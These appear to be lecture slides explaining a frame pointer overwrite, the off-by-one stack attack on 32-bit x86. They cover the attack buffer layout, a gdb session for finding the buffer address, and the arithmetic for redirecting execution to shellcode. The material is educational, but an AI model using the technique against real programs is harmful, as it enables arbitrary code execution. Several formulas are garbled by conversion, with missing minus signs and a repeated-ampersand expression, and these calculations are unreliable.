- By modifying the value of the saved frame pointer it is possible to provide an arbitrary value for the new stack pointer, and, in turn, for the value to be popped into the program counter
- This can be exploited to jump to attacker-supplied code
- The attack buffer is:
	- nops
	- shellcode
	- &shellcode
	- –Lowest order byte of frame pointer

### Smashing the Frame Pointer





### Finding the Buffer Address

- We need to be able to determine the address of the buffer
- Find stack pointer value (%esp) at start of func() with debugger

**(gdb) disassemble func Dump of assembler code for function func: 0x8048134 <func>: pushl %ebp 0x8048135 <func+1>: movl %esp,%ebp 0x8048137 <func+3>: subl \$0x104,%esp 0x804813d <func+9>: nop (gdb) break \*0x804813d Breakpoint 1 at 0x804813d (gdb) info register esp esp 0xbffffc60 0xbffffc60**

• &buffer = %esp + 4  $\prime\prime$  the size of 'int i'

### Determining &&shellcode

- From the buffer address, we have to determine where the four bytes containing the shellcode address are
	- –Add 256 bytes to account for the buffer length
	- –Subtract 4 bytes for size of pointer
- $&\&\&\&\&\&$  = 0xbffffc64 + 0x100 0x04 = 0xbffffd60

### Computing the Overflowing Byte and &shellcode

- With high likelihood, the most significant 3 bytes of %ebp and &&shellcode are the same
- We want %ebp to be (&&shellcode 4), since %esp is incremented when %ebp is popped from stack (pop %ebp)
- Desired byte is (&&shellcode 4) &  $0x000000$ ff =  $0x5c$
- We have to choose a value to jump to in the NOP range
	- Say 0xbffffc74 (16 bytes within the buffer)

### Overflowed Buffer Contents

















AS I

## What Happens Next?

- When func() returns, ebp points to &&shellcode - 4
- When main() returns, the return sequence has the following effects
	- %esp takes the value of %ebp (&&shellcode 4)
	- pop %ebp increases %esp's value by 4 (&&shellcode)
	- Upon return (ret), the pc is set to the value at the address of the stack pointer (esp=&&shellcode)
	- The attacker's shellcode is executed







ISU

### main() Epilogue





